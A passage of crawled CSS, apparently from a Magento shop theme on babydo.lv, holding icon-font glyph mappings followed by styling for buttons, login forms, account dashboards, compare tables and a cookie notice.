}
.icon-edit-2:before {
  content: "\e959";
}
.icon-edit-3:before {
  content: "\e95a";
}
.icon-edit:before {
  content: "\e95b";
}
.icon-external-link:before {
  content: "\e95c";
}
.icon-eye-off:before {
  content: "\e95d";
}
.icon-eye:before {
  content: "\e95e";
}
.icon-facebook:before {
  content: "\e95f";
}
.icon-fast-forward:before {
  content: "\e960";
}
.icon-feather:before {
  content: "\e961";
}
.icon-figma:before {
  content: "\e962";
}
.icon-file-minus:before {
  content: "\e963";
}
.icon-file-plus:before {
  content: "\e964";
}
.icon-file-text:before {
  content: "\e965";
}
.icon-file:before {
  content: "\e966";
}
.icon-film:before {
  content: "\e967";
}
.icon-filter:before {
  content: "\e968";
}
.icon-flag:before {
  content: "\e969";
}
.icon-folder-minus:before {
  content: "\e96a";
}
.icon-folder-plus:before {
  content: "\e96b";
}
.icon-folder:before {
  content: "\e96c";
}
.icon-frown:before {
  content: "\e96d";
}
.icon-gift:before {
  content: "\e96e";
}
.icon-git-branch:before {
  content: "\e96f";
}
.icon-git-commit:before {
  content: "\e970";
}
.icon-git-merge:before {
  content: "\e971";
}
.icon-git-pull-request:before {
  content: "\e972";
}
.icon-github:before {
  content: "\e973";
}
.icon-gitlab:before {
  content: "\e974";
}
.icon-globe:before {
  content: "\e975";
}
.icon-grid:before {
  content: "\e976";
}
.icon-hard-drive:before {
  content: "\e977";
}
.icon-hash:before {
  content: "\e978";
}
.icon-headphones:before {
  content: "\e979";
}
.icon-heart:before {
  content: "\e97a";
}
.icon-help-circle:before {
  content: "\e97b";
}
.icon-home:before {
  content: "\e97c";
}
.icon-image:before {
  content: "\e97d";
}
.icon-inbox:before {
  content: "\e97e";
}
.icon-info:before {
  content: "\e97f";
}
.icon-instagram:before {
  content: "\e980";
}
.icon-italic:before {
  content: "\e981";
}
.icon-key:before {
  content: "\e982";
}
.icon-layers:before {
  content: "\e983";
}
.icon-layout:before {
  content: "\e984";
}
.icon-life-buoy:before {
  content: "\e985";
}
.icon-link-2:before {
  content: "\e986";
}
.icon-link:before {
  content: "\e987";
}
.icon-linkedin:before {
  content: "\e988";
}
.icon-list:before {
  content: "\e989";
}
.icon-loader:before {
  content: "\e98a";
}
.icon-lock:before {
  content: "\e98b";
}
.icon-log-in:before {
  content: "\e98c";
}
.icon-log-out:before {
  content: "\e98d";
}
.icon-mail:before {
  content: "\e98e";
}
.icon-map-pin:before {
  content: "\e98f";
}
.icon-map:before {
  content: "\e990";
}
.icon-maximize-2:before {
  content: "\e991";
}
.icon-maximize:before {
  content: "\e992";
}
.icon-meh:before {
  content: "\e993";
}
.icon-menu:before {
  content: "\e994";
}
.icon-message-circle:before {
  content: "\e995";
}
.icon-message-square:before {
  content: "\e996";
}
.icon-mic-off:before {
  content: "\e997";
}
.icon-mic:before {
  content: "\e998";
}
.icon-minimize-2:before {
  content: "\e999";
}
.icon-minimize:before {
  content: "\e99a";
}
.icon-minus-circle:before {
  content: "\e99b";
}
.icon-minus-square:before {
  content: "\e99c";
}
.icon-minus:before {
  content: "\e99d";
}
.icon-monitor:before {
  content: "\e99e";
}
.icon-moon:before {
  content: "\e99f";
}
.icon-more-horizontal:before {
  content: "\e9a0";
}
.icon-more-vertical:before {
  content: "\e9a1";
}
.icon-mouse-pointer:before {
  content: "\e9a2";
}
.icon-move:before {
  content: "\e9a3";
}
.icon-music:before {
  content: "\e9a4";
}
.icon-navigation-2:before {
  content: "\e9a5";
}
.icon-navigation:before {
  content: "\e9a6";
}
.icon-octagon:before {
  content: "\e9a7";
}
.icon-package:before {
  content: "\e9a8";
}
.icon-paperclip:before {
  content: "\e9a9";
}
.icon-pause-circle:before {
  content: "\e9aa";
}
.icon-pause:before {
  content: "\e9ab";
}
.icon-pen-tool:before {
  content: "\e9ac";
}
.icon-percent:before {
  content: "\e9ad";
}
.icon-phone-call:before {
  content: "\e9ae";
}
.icon-phone-forwarded:before {
  content: "\e9af";
}
.icon-phone-incoming:before {
  content: "\e9b0";
}
.icon-phone-missed:before {
  content: "\e9b1";
}
.icon-phone-off:before {
  content: "\e9b2";
}
.icon-phone-outgoing:before {
  content: "\e9b3";
}
.icon-phone:before {
  content: "\e9b4";
}
.icon-pie-chart:before {
  content: "\e9b5";
}
.icon-play-circle:before {
  content: "\e9b6";
}
.icon-play:before {
  content: "\e9b7";
}
.icon-plus-circle:before {
  content: "\e9b8";
}
.icon-plus-square:before {
  content: "\e9b9";
}
.icon-plus:before {
  content: "\e9ba";
}
.icon-pocket:before {
  content: "\e9bb";
}
.icon-power:before {
  content: "\e9bc";
}
.icon-printer:before {
  content: "\e9bd";
}
.icon-radio:before {
  content: "\e9be";
}
.icon-refresh-ccw:before {
  content: "\e9bf";
}
.icon-refresh-cw:before {
  content: "\e9c0";
}
.icon-repeat:before {
  content: "\e9c1";
}
.icon-rewind:before {
  content: "\e9c2";
}
.icon-rotate-ccw:before {
  content: "\e9c3";
}
.icon-rotate-cw:before {
  content: "\e9c4";
}
.icon-rss:before {
  content: "\e9c5";
}
.icon-save:before {
  content: "\e9c6";
}
.icon-scissors:before {
  content: "\e9c7";
}
.icon-search:before {
  content: "\e9c8";
}
.icon-send:before {
  content: "\e9c9";
}
.icon-server:before {
  content: "\e9ca";
}
.icon-settings:before {
  content: "\e9cb";
}
.icon-share-2:before {
  content: "\e9cc";
}
.icon-share:before {
  content: "\e9cd";
}
.icon-shield-off:before {
  content: "\e9ce";
}
.icon-shield:before {
  content: "\e9cf";
}
.icon-shopping-bag:before {
  content: "\e9d0";
}
.icon-shopping-cart:before {
  content: "\e9d1";
}
.icon-shuffle:before {
  content: "\e9d2";
}
.icon-sidebar:before {
  content: "\e9d3";
}
.icon-skip-back:before {
  content: "\e9d4";
}
.icon-skip-forward:before {
  content: "\e9d5";
}
.icon-slack:before {
  content: "\e9d6";
}
.icon-slash:before {
  content: "\e9d7";
}
.icon-sliders:before {
  content: "\e9d8";
}
.icon-smartphone:before {
  content: "\e9d9";
}
.icon-smile:before {
  content: "\e9da";
}
.icon-speaker:before {
  content: "\e9db";
}
.icon-square:before {
  content: "\e9dc";
}
.icon-star:before {
  content: "\e9dd";
}
.icon-stop-circle:before {
  content: "\e9de";
}
.icon-sun:before {
  content: "\e9df";
}
.icon-sunrise:before {
  content: "\e9e0";
}
.icon-sunset:before {
  content: "\e9e1";
}
.icon-tablet:before {
  content: "\e9e2";
}
.icon-tag:before {
  content: "\e9e3";
}
.icon-target:before {
  content: "\e9e4";
}
.icon-terminal:before {
  content: "\e9e5";
}
.icon-thermometer:before {
  content: "\e9e6";
}
.icon-thumbs-down:before {
  content: "\e9e7";
}
.icon-thumbs-up:before {
  content: "\e9e8";
}
.icon-toggle-left:before {
  content: "\e9e9";
}
.icon-toggle-right:before {
  content: "\e9ea";
}
.icon-trash-2:before {
  content: "\e9eb";
}
.icon-trash:before {
  content: "\e9ec";
}
.icon-trello:before {
  content: "\e9ed";
}
.icon-trending-down:before {
  content: "\e9ee";
}
.icon-trending-up:before {
  content: "\e9ef";
}
.icon-triangle:before {
  content: "\e9f0";
}
.icon-truck:before {
  content: "\e9f1";
}
.icon-tv:before {
  content: "\e9f2";
}
.icon-twitter:before {
  content: "\e9f3";
}
.icon-type:before {
  content: "\e9f4";
}
.icon-umbrella:before {
  content: "\e9f5";
}
.icon-underline:before {
  content: "\e9f6";
}
.icon-unlock:before {
  content: "\e9f7";
}
.icon-upload-cloud:before {
  content: "\e9f8";
}
.icon-upload:before {
  content: "\e9f9";
}
.icon-user-check:before {
  content: "\e9fa";
}
.icon-user-minus:before {
  content: "\e9fb";
}
.icon-user-plus:before {
  content: "\e9fc";
}
.icon-user-x:before {
  content: "\e9fd";
}
.icon-user:before {
  content: "\e9fe";
}
.icon-users:before {
  content: "\e9ff";
}
.icon-video-off:before {
  content: "\ea00";
}
.icon-video:before {
  content: "\ea01";
}
.icon-voicemail:before {
  content: "\ea02";
}
.icon-volume-1:before {
  content: "\ea03";
}
.icon-volume-2:before {
  content: "\ea04";
}
.icon-volume-x:before {
  content: "\ea05";
}
.icon-volume:before {
  content: "\ea06";
}
.icon-watch:before {
  content: "\ea07";
}
.icon-wifi-off:before {
  content: "\ea08";
}
.icon-wifi:before {
  content: "\ea09";
}
.icon-wind:before {
  content: "\ea0a";
}
.icon-x-circle:before {
  content: "\ea0b";
}
.icon-x-octagon:before {
  content: "\ea0c";
}
.icon-x-square:before {
  content: "\ea0d";
}
.icon-x:before {
  content: "\ea0e";
}
.icon-youtube:before {
  content: "\ea0f";
}
.icon-zap-off:before {
  content: "\ea10";
}
.icon-zap:before {
  content: "\ea11";
}
.icon-zoom-in:before {
  content: "\ea12";
}
.icon-zoom-out:before {
  content: "\ea13";
}


--- FILE ---
content_type: text/css
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/themes.css
body_size: 75528
content:
/* Less Variables */
/* Font */
/*Color */
/*Background */
/*Font-weight*/
/*Footer */
/* Reset ================================================================================= */
html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: top;
}
.fa {
  vertical-align: middle;
}
/* HTML5 display-role reset for older browsers */
article,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul,
li {
  list-style: none;
  margin: 0;
}
ul > li,
ol > li {
  margin: 0;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
  vertical-align: middle;
}
a {
  color: #666666;
  cursor: pointer;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
}
a:visited,
.alink:visited,
a:hover,
a:focus,
a:active {
  color: #00acb1;
  text-decoration: none;
}
p {
  line-height: 22px;
}
a:focus {
  outline: none;
  text-decoration: none;
}
:focus {
  outline: none;
  text-decoration: none;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 30px;
}
h3 {
  font-size: 24px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 12px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  line-height: 1;
}
input:not([type]),
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="month"],
input[type="week"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="color"],
textarea {
  border: 1px solid #e6e6e6;
  background: #ffffff;
  font-family: 'Rubik', sans-serif;
  height: 40px;
}
button,
input,
select,
textarea {
  margin: 0;
  max-width: 100%;
  font-size: 13px;
}
table {
  border-collapse: separate;
  border-color: #e6e6e6;
  border-spacing: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}
table th,
table td {
  border-bottom: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  padding: 10px;
}
caption {
  padding: 10px;
}
ul,
ol {
  margin: 0;
  padding: 0;
}
ul ul,
ol ol,
ul ol,
ol ul {
  padding-left: 15px;
}
blockquote {
  border-width: 3px;
  background-color: transparent;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-style: italic;
  color: #333;
}
input[type="text"],
input[type="email"],
textarea,
input[type="password"],
input[type="tel"],
select {
  border: 1px solid #e6e6e6;
  padding: 7px 25px;
  height: auto;
}
input[type="text"]:focus,
input[type="email"]:focus,
textarea:focus,
input[type="password"]:focus,
a:focus,
button:focus,
select:focus {
  outline: none !important;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
:-moz-placeholder {
  /* Firefox 18- */
  color: inherit;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
::-moz-placeholder {
  /* Firefox 19+ */
  color: inherit;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
:-ms-input-placeholder {
  color: inherit;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 10px;
}
table,
th,
td {
  border: 1px solid #ececec;
}
th,
td {
  padding: 10px;
}
.fontawersome {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.btn {
  box-shadow: none;
}
.btn.active {
  box-shadow: none;
}
.button,
input[type="submit"],
button {
  background: #00acb1 none repeat scroll 0 0;
  color: #ffffff;
  box-shadow: none;
  display: inline-block;
  font-family: 'Rubik', sans-serif;
  border-radius: 30px;
  text-transform: none;
  font-size: 14px;
  height: 40px;
  font-weight: normal;
  position: relative;
  border: 1px solid #e6e6e6;
  text-shadow: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.button:hover,
input[type="submit"]:hover,
button:hover {
  background: #00acb1;
  color: #ffffff;
  border: 1px solid #00acb1;
}
.button:before,
input[type="submit"]:before,
button:before {
  -webkit-transition: all 0.5 ease;
  -moz-transition: all 0.5 ease;
  -ms-transition: all 0.5 ease;
  -o-transition: all 0.5 ease;
}
.button:hover:before,
input[type="submit"]:hover:before,
button:hover:before {
  width: 100%;
}
.button:hover,
input[type="submit"]:hover,
button {
  color: #ffffff;
}
.input-control {
  width: 100%;
}
.switcher-dropdown {
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.label {
  font-size: 13px;
  padding: 0;
  text-align: left;
  font-weight: 400;
}
.fieldset > .field:not(.choice) > .label {
  text-align: left;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
div.mage-error[generated] {
  font-size: 0.75em;
}
.message.info > *:first-child:before,
.message.success > *:first-child:before {
  font-size: 24px;
}
.message.info,
.message.error,
.page.messages {
  font-size: 13px;
}
.login-container .block .block-title {
  font-size: 1rem;
  color: #222222;
}
.bg-parallax {
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed;
  position: relative;
}
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
body {
  background: #ffffff;
  font-family: 'Rubik', sans-serif;
  color: #666666;
  font-size: 14px;
  margin: 0 auto;
  overflow-x: hidden;
}
.page.messages {
  margin: 0 auto;
  width: 100%;
}
.page.messages .message.success {
  font-size: 13px;
  margin-bottom: 35px;
}
.page-wrapper {
  min-height: 1px;
}
.review-control-vote label:before {
  color: #ffae00;
}
.bundle-actions .action.primary,
.review-form .action.submit.primary,
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue,
button,
.cart.table-wrapper .actions-toolbar > .action,
.cart.table-wrapper .action-gift,
.action.primary {
  font-family: 'Rubik', sans-serif;
  font-size: 12px;
  font-weight: 500;
  background-color: #f4f4f4;
  line-height: 38px;
  padding: 0 50px;
  border-radius: 30px;
  height: 40px;
  z-index: 1;
  border: 1px solid #e6e6e6;
  -webkit-transition: all .3 ease;
  -moz-transition: all .3 ease;
  -ms-transition: all .3 ease;
  -o-transition: all .3 ease;
  text-transform: uppercase;
}
.bundle-actions .action.primary:hover,
.review-form .action.submit.primary:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover,
button:hover,
.cart.table-wrapper .actions-toolbar > .action:hover,
.cart.table-wrapper .action-gift:hover,
.action.primary:hover {
  background: #00acb1;
  color: #ffffff;
  border-color: #00acb1;
}
.abs-shopping-cart-items .action.continue:before,
.block-cart-failed .action.continue:before,
.cart-container .form-cart .action.continue:before {
  display: none;
}
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  top: 0;
}
.cart-totals .amount,
.opc-block-summary .table-totals .amount,
.cart-totals .mark,
.opc-block-summary .table-totals .mark {
  border-top: 0;
}
.price-box .price-label {
  display: none;
}
.label {
  color: #555;
}
.rating-summary .rating-result {
  margin-left: 11px;
  width: 85px;
}
.rating-summary .rating-result:before {
  font-family: FontAwesome;
  content: '\f006' '\f006' '\f006' '\f006' '\f006';
  font-size: 16px;
  font-weight: 400;
  height: 15px;
  letter-spacing: 2px;
  line-height: 1;
  top: 0;
  color: #d2d2d2;
}
.rating-summary .rating-result span:before {
  font-family: FontAwesome;
  content: '\f006' '\f006' '\f006' '\f006' '\f006';
  font-size: 16px;
  font-weight: 400;
  height: 15px;
  line-height: 1;
  letter-spacing: 2px;
  color: #ffae00;
}
.rating-summary .rating-result span span {
  display: none;
}
.product-reviews-summary .reviews-actions {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  margin-left: 10px;
  padding-left: 10px;
}
.product-reviews-summary .reviews-actions a {
  color: #989898;
}
.product-reviews-summary.empty .reviews-actions {
  margin-left: 0;
  padding-left: 0;
}
.block-authentication .block-title,
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title,
.column.main .cart-summary .block > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 14px;
  text-transform: uppercase;
  font-family: 'Rubik', sans-serif;
}
.modal-header,
.modal-content {
  box-shadow: none;
  border: 0;
}
.abs-margin-for-forms-desktop,
.fieldset .legend,
.column:not(.sidebar-main) form .actions-toolbar,
.column:not(.sidebar-additional) form .actions-toolbar,
.login-container .fieldset:after {
  margin-left: 0;
  font-size: 13px;
  text-transform: uppercase;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: normal;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current strong {
  border-color: #222222;
}
.abs-account-blocks .block-title > strong,
.block-compare .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.block-reorder .block-title > strong,
.widget .block-title > strong,
.block-wishlist .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
[class^="sales-guest-"] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  font-size: 18px;
  text-transform: uppercase;
  font-family: 'Rubik', sans-serif;
}
.block-reorder .product-item,
.block-reorder .product-list-item {
  padding-left: 0;
}
.block-addresses-list .items.addresses .item.actions .action:after,
.account .data.table .col.actions .action:after,
[class^="sales-guest-"] .data.table .col.actions .action:after,
.sales-guest-view .data.table .col.actions .action:after,
.block .box-actions .action:after {
  content: "";
  display: inline-block;
  height: 12px;
  margin: 0 10px;
  border-left: 1px solid #e6e6e6;
  vertical-align: -1px;
}
.block-addresses-list .items.addresses .item.actions .action:last-child:after,
.account .data.table .col.actions .action:last-child:after,
[class^="sales-guest-"] .data.table .col.actions .action:last-child:after,
.sales-guest-view .data.table .col.actions .action:last-child:after,
.block .box-actions .action:last-child:after {
  display: none;
}
.message.success {
  color: #666666;
  background: #f1f1f1;
}
.message.success > *:first-child:before {
  color: #333;
}
.minicart-items .product-item-name a {
  color: #222222;
  line-height: 18px;
}
.minicart-items .product-item-name a:hover {
  color: #00acb1;
  text-decoration: none;
}
.page-title-wrapper {
  text-align: left;
}
.customer-account-login .page-title-wrapper,
.customer-account-create .page-title-wrapper {
  text-align: center;
}
.account .block-collapsible-nav {
  display: none;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
  margin: auto;
  border: 1px solid #e6e6e6;
  padding: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.fieldset .field .checkbox {
  float: left;
  margin: 0 10px 0 0;
}
.login-container .fieldset:after {
  display: none;
}
.login-container .fieldset .label {
  display: none;
}
.login-container .block.block-customer-login {
  float: none;
  margin: auto;
  border: 1px solid #e6e6e6;
  padding: 25px;
  margin-bottom: 50px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.login-container .block.block-customer-login .block-title strong {
  font-family: 'Rubik', sans-serif;
}
.login-container .block.block-customer-login .actions-toolbar {
  text-align: center;
}
.login-container .block.block-customer-login .actions-toolbar .primary {
  float: none;
}
.login-container .block.block-customer-login .actions-toolbar .secondary {
  display: block;
  text-align: center;
  float: none;
}
.login-container .block.block-customer-login .actions-toolbar .secondary a {
  color: #aaa;
  text-transform: capitalize;
}
.login-container .block.block-customer-login .actions-toolbar .secondary a:hover {
  color: #222222;
}
.login-container .block.block-customer-login .control {
  width: 100%;
}
.login-container .block.block-new-customer {
  text-align: center;
  float: none;
  margin: auto;
}
.login-container .block.block-new-customer .block-title {
  border-bottom: 0;
  padding: 0;
}
.login-container .block.block-new-customer .block-title strong {
  text-transform: capitalize;
  font-weight: bold;
  font-size: 20px;
  font-family: 'Rubik', sans-serif;
}
.login-container .block.block-new-customer .actions-toolbar .primary {
  float: none;
  margin: 0;
}
.login-container .block.block-new-customer .actions-toolbar .primary a {
  background: #00acb1 none repeat scroll 0 0;
  color: #ffffff;
  box-shadow: none;
  display: inline-block;
  font-family: 'Rubik', sans-serif;
  border-radius: 30px;
  text-transform: none;
  font-size: 14px;
  height: 40px;
  font-weight: normal;
  position: relative;
  border: 1px solid #e6e6e6;
  text-shadow: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  border: none;
}
.login-container .block.block-new-customer .actions-toolbar .primary a:hover {
  background: #00acb1;
  color: #ffffff;
  border: 1px solid #00acb1;
}
.login-container .block.block-new-customer .actions-toolbar .primary a:hover {
  border: none;
}
.password.forget {
  text-align: center;
}
.password.forget .fieldset .control {
  width: 100%;
}
.password.forget .actions-toolbar .primary {
  float: none;
}
.password.forget .actions-toolbar .primary button {
  margin: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.password.forget .actions-toolbar .secondary {
  float: none;
  display: block;
}
.password.forget .actions-toolbar .secondary a {
  text-transform: capitalize;
  color: #aaa;
}
.password.forget .actions-toolbar .secondary a:hover {
  color: #222222;
}
.block-dashboard-info {
  padding: 20px;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
}
.block-dashboard-info .block-title {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
  margin-bottom: 15px;
}
.block-dashboard-info .block-title strong {
  color: #222222;
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
}
.block-dashboard-info .box-information {
  float: left;
  clear: left;
  width: 48%;
}
.block-dashboard-info .box-information .box-title {
  font-size: 16px;
  font-family: 'Rubik', sans-serif;
  padding-bottom: 10px;
  display: block;
}
.block-dashboard-info .box-information a {
  color: #aaa;
}
.block-dashboard-info .box-information a:hover {
  color: #222222;
}
.block-dashboard-info .box-newsletter {
  float: right;
  clear: right;
  width: 48%;
}
.block-dashboard-info .box-newsletter .box-title {
  font-size: 16px;
  font-family: 'Rubik', sans-serif;
  padding-bottom: 10px;
  display: block;
}
.block-dashboard-info .box-newsletter a {
  color: #aaa;
}
.block-dashboard-info .box-newsletter a:hover {
  color: #222222;
}
.block-dashboard-addresses {
  padding: 20px;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
}
.block-dashboard-addresses .block-title {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
  margin-bottom: 15px;
}
.block-dashboard-addresses .block-title strong {
  color: #222;
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
}
.block-dashboard-addresses .block-title a {
  font-family: 'Rubik', sans-serif;
  color: #aaa;
  float: right;
}
.block-dashboard-addresses .box-billing-address {
  float: left;
  clear: left;
  width: 48%;
}
.block-dashboard-addresses .box-billing-address .box-title {
  font-size: 16px;
  font-family: 'Rubik', sans-serif;
  padding-bottom: 10px;
  display: block;
}
.block-dashboard-addresses .box-billing-address a {
  color: #aaa;
}
.block-dashboard-addresses .box-billing-address a:hover {
  color: #222222;
}
.block-dashboard-addresses .box-shipping-address {
  float: right;
  clear: right;
  width: 48%;
}
.block-dashboard-addresses .box-shipping-address .box-title {
  font-size: 16px;
  font-family: 'Rubik', sans-serif;
  padding-bottom: 10px;
  display: block;
}
.block-dashboard-addresses .box-shipping-address a {
  color: #aaa;
}
.block-dashboard-addresses .box-shipping-address a:hover {
  color: #222222;
}
.account-nav {
  margin-bottom: 0;
}
.account-nav .title {
  margin: 0;
}
.account-nav .title strong {
  padding: 12px 15px;
  display: block;
  background: #e6e6e6;
  font-family: 'Rubik', sans-serif;
  margin: 0;
  font-size: 18px;
}
.account-nav .nav {
  padding: 15px;
}
.account-nav .nav li {
  line-height: 30px;
  padding: 0;
  border-top: 1px solid #e6e6e6;
  margin-top: 5px;
  padding-top: 5px;
}
.account-nav .nav li:first-child {
  border: 0;
  padding: 0;
  margin: 0;
}
.account-nav .nav li a {
  display: block;
  color: #999;
  background: none;
  padding: 0;
  padding-left: 10px;
}
.account-nav .nav li a:hover {
  color: #222222;
}
.catalog-product-compare-index .table {
  border: 1px solid #e6e6e6 !important;
}
.catalog-product-compare-index .table th {
  display: table-cell;
  border-radius: 0 !important;
  border-bottom: 1px solid #e6e6e6 !important;
}
.catalog-product-compare-index .table th span {
  font-size: 16px;
  font-weight: 500;
}
.catalog-product-compare-index .table td {
  background: none !important;
  border-left: 1px solid #e6e6e6 !important;
  border-bottom: 1px solid #e6e6e6 !important;
}
.catalog-product-compare-index .table td.remove {
  text-align: center;
}
.catalog-product-compare-index .table td .product-item-photo {
  text-align: center;
}
.catalog-product-compare-index .table td .product-item-actions .secondary-addto-links {
  display: none;
}
.catalog-product-compare-index .table td .product-item-name {
  margin: 0 0 7px;
}
.catalog-product-compare-index .table td .product-reviews-summary {
  margin: 0;
}
.catalog-product-compare-index .table td .product-reviews-summary .action {
  display: none;
}
.catalog-product-compare-index .table td .price-box {
  margin: 10px 0;
}
.catalog-product-compare-index .table td .attibute.value {
  font-size: 14px;
}
.cookie-notification {
  bottom: 1rem;
  color: #ffffff;
  display: none;
  position: fixed;
  text-align: center;
  width: 100%;
  z-index: 9;
}
.cookie-notification .cookie-notification--bar {
  background-color: rgba(17, 17, 17, 0.7);
  border-radius: 3px;
  display: inline-block;
  line-height: 2.2rem;
  padding: 1rem 2rem;
}
.cookie-notification .cookie-notification--bar .content a {
  color: #222222;
}
.cookie-notification .cookie-notification--close {
  display: inline-block;
  margin-left: .9rem;
}
.cookie-notification .cookie-notification--close .button {
  background: #00acb1 none repeat scroll 0 0;
  color: #ffffff;
  box-shadow: none;
  display: inline-block;
  font-family: 'Rubik', sans-serif;
  border-radius: 30px;
  text-transform: none;
  font-size: 14px;
  height: 40px;
  font-weight: normal;
  position: relative;
  border: 1px solid #e6e6e6;
  text-shadow: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  margin-top: 10px;
  padding: 5px 20px;
}
.cookie-notification .cookie-notification--close .button:hover {
  background: #00acb1;
  color: #ffffff;
  border: 1px solid #00acb1;
}
.item-adv-simple a {
  display: block;
  position: relative;
  overflow: hidden;
}
.item-adv-simple a img {
  width: 100%;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.item-adv-simple a::before {
  border-bottom: 1px solid rgba(255, 255, 255, 0.8);
  border-top: 1px solid rgba(255, 255, 255, 0.8);
  bottom: 20px;
  content: "";
  left: 20px;
  position: absolute;
  right: 20px;
  top: 20px;
  transform: scale(0, 1);
  -webkit-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  z-index: 9;
}
.item-adv-simple a::after {
  border-left: 1px solid rgba(255, 255, 255, 0.8);
  border-right: 1px solid rgba(255, 255, 255, 0.8);
  bottom: 20px;
  content: "";
  left: 20px;
  position: absolute;
  right: 20px;
  top: 20px;
  transform: scale(1, 0);
  -webkit-transform: scale(1, 0);
  z-index: 9;
}
.item-adv-simple a:hover::before,
.item-adv-simple a:hover::after {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.item-adv-simple:hover img,
.item-adv-simple:hover img {
  transform: scale(1.03);
  -webkit-transform: scale(1.03);
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
#back-top {
  width: 60px;
  height: 60px;
  position: fixed;
  z-index: 9999;
  right: 10px;
  bottom: 15px;
  color: #ffffff;
  text-align: center;
  line-height: 60px;
  cursor: pointer;
  border-radius: 100%;
  padding: 3px;
}
#back-top i {
  display: block;
  width: 100%;
  height: 100%;
